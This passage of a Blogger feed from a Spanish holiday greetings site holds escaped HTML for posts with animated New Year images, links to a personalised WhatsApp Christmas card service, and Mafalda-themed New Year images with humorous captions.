src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4tb1xOR7ZbuxTNjsnIpYn3KplpZIsz5qpmkKIudjc_GlsBubpCn7i-JrVG6Zbx9IpMJAgO2lQ3Y1x4RJxcwiwii8AkkyHbECQa5nZlFY3M1GpcHS5BK_ASJ4BNEoclRgouQSLWvUW6Y\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (40)\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n postales año nuevo,  imagenes feliz año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Que allá dondequiera que camines los 365 días del próximo año, vayas dejando un reguero de bonanza y a cambio, recibas el doble\u0026nbsp; ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdO2TgeJbkQKCBdDgMsE-7iOj8P9e9WqEOWv59RbfEK-3WgIDlNLumsoao1Fu1fqUYr20EkIi7FGz5I0C6vAZ79srbNhZGW-d_DvxABfztzcSQPQQnDkYX-YF0Lv6u_SB4ZqkFuYn3XE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (5)\" border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibI1urqKT3wWHeECBp3-xKhMsIY76B-YCkD8Tx9UOmw4Y8p1jlJdl1qK27TGHsRXTQtDTnczT3qzEXfR0tKZHFzCrwZhbG2gpC7eyzA03ljMY8JQ-Lf4sqt4n6RqP1M6PVil1RFGsJHc\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (5)\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n \u0026nbsp;  imagenes feliz navidad año nuevo \u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wG6MEFrK5Xko2HQB6YhoY6FpJiGywwyWY45xLoB66A827dXEoW5GBLV02he0vGHlG-gkNwln-BOZMF7ybkKnnDDLaxI9qWuFFWvmdYJcR1yBvWLNDItDBY3_6wWkN-aoD-EZAjDMctU\/s1600-h\/12%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"12\" border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhou7873cbaud5L1UcsgHs_2wfoBdB9ndYiwvuQZmMiBx5Gi4gDcZ2nKeo96tlbZUf8_fYfxAtmjLXnMkIy6Zi8z37x_EWNcPbqbfw9LsqYWV1T6KPS1E91-JE4PkzB1NpPKhqSPP_nYX0\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"12\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDHZ1u_1qdBKi_BYq9xHJg4bBYu9IiqjGOui5QKSRDOZKAVjahi8zzmj2Fd1tEVCvXCoHUHEIGV_dYhelq79YKObslz_IcNzo5DvPshJG9jfb0gntZsQjNfJe-HTsHi5gyPZ07E4wc4XA\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_14%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_14\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2HX0SD22OCutnSg6fuj6YYCBtIuOhwxM0Qc_gOaMTpDCtnlhucc2uFZwk2n7dUcuzl5uNgUKNle7N4faOl5Y04USVawNTFdTIBqB4NKCXqHZRHN_41BsNoW0NrQTdf4jJtIit4cBnlQ\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_14\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EY aquí acaba esta entrada con imágenes animadas y dedicatorias de año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n \n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/714034116292891329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html","title":"Gif feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s72-w640-h436-c\/imageedit_181_8998785557.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1011563260180621947"},"published":{"$t":"2022-11-11T13:45:00.000-08:00"},"updated":{"$t":"2022-11-11T13:45:03.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\nWhatsApp especial Navidad y Año nuevo 2023\u003C\/h1\u003E\nEnvía gratis felicitaciones personalizadas a través de Whatsapp, un servicio gratuito sin necesidad de registro que te permite personalizar y enviar por Whatsapp o mensaje una felicitación de Navidad con tu nombre, música y movimiento\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s1600\/navidad+3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"135\" data-original-width=\"445\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s320\/navidad+3.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl abrir el link aparece esta pantalla que invita a abrir el regalo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s1600\/navidad+dd.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"566\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s640\/navidad+dd.JPG\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;y se abre esta felicitación de navidad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ecrea tu postal de navidad 2023\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/seemessage.site\/es\/ch?f=TODONAVIDAD\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tupostal Navidad \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s1600\/navidad+d.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"569\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s640\/navidad+d.JPG\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzRXpqOejGFvy_RBjPgzZw81YQl3vVZKVAPugozn6B_zmpaNMHjfpvYKezh0WNpSPIrT5d9tFUPZhVoym1Dug' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;o postalpersonalizada año 2023 \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/seemessage.site\/es\/n?f=todonavidad\" rel=\"nofollow\" target=\"_blank\"\u003E Crea tu postal año 2023\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=s717\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=w524-h640\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1011563260180621947\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html","title":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s72-c\/navidad+3.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7651417062418573281"},"published":{"$t":"2022-11-04T12:10:00.000-07:00"},"updated":{"$t":"2022-11-04T12:10:13.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":"  Feliz Año 2023 Mafalda imágenes con frases"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz Año 2023 humor Mafalda imágenes con frases\u003C\/span\u003E\n\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\nMafalda es un personaje de cómic creado por el humorista gráfico argentino Quino entre los años 1963 y 1974, es una niña que generalmente se viste con un lazo en su largo cabello negro y un vestido con zapatos negros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn noviembre de 2024, Mafalda cumplirá 60 años desde su creación, aunque sigue siendo una niña de 6 años.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda encarna la rebeldía y la oposición a los valores políticos y morales de su tiempo.\u003Cbr \/\u003E\nSi te gusta Mafalda,\u0026nbsp; te gustarán estas postales de\u003Cb\u003E Navidad y año Nuevo 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s804\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/w640-h640\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl próximo Año prometo portarme bien, porque para este año ya no alcanzo. Mafalda Feliz año 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/s804\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSanta les manda decir que se porten como les de la gana , de todas maneras, no les traerá nada, Feliz 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/s804\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/s1062\/mafalda+a%25C3%25B1o+2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"982\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/w592-h640\/mafalda+a%25C3%25B1o+2021.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEI que tiene que ser diferente no es el 2023 ¡Es Usted!\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\nFeliz año 2023, Mafalda, postales humor que lo urgente no te impida hacer lo importante\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nDesde hoy estoy lista para recibir los regalos de navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u0026nbsp;\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003EDesde hoy estoy\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;listo\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Epara recibir\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;los\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003Eregalos de\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/s804\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1nxLOWZfhaTEV3pjQSCnAODrVYHa2_ahf_uKULLyKimKyst7XbQNLTVAPhKWx8Vb0X4DaKkZY9Pi40v-zh7lcyMyAVx2yStwEAEtl5vjDGoSE0ee6zE4tAoiXD-vx2UmnS53y17WoUEw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #545454; font-size: x-small;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/s804\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaq_0AzOLVaJPx_JQt3P2B5KDSldZvCiXstViClZJWVk5YryVf5568BwmkGeoEyVrQs72sb1P9zCu0DkYsFpFpLmU7z1AY5VBmcoBuNv4Mf5-tvV_GaflFBFysk4xEhpNp6lxHwkZ3gDKY7l4owBNxd9Jm43brGshtzVZJkzj3LiyvP0WGnfn4WJsE\/w640-h640\/mafalda%20a%C3%B1o%20nuevo%20555.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nQue esta Navidad sea como papá Noel gorda, alegre y generosa, Feliz Navidad, humor Mafalda\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003En\u003Cbr 